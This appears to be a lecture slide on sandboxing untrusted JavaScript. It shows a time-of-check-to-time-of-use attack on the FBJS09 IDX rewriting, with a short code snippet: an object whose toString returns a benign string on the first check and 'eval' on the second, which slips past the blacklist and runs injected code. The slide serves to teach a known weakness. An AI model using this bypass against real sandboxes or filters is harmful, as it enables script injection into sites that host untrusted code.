

# Attack on FBJS09 IDX Rewriting
Semantics of $FBJS.IDX(e)
evaluate e
convert (1) to a string
if (2) is blacklisted return “bad”, else return (1)
TOCTTOU attack (Safari): Pass an object that returns different values on consecutive string conversions

var o = GET_SCOPE;
o.toString = function(){
				   this.toString = function(){return “eval”;};
				   return “foo”};
var f = function(){};
f[o](‘alert(“hacked”)’)();
Sandboxing Untrusted JavaScript
27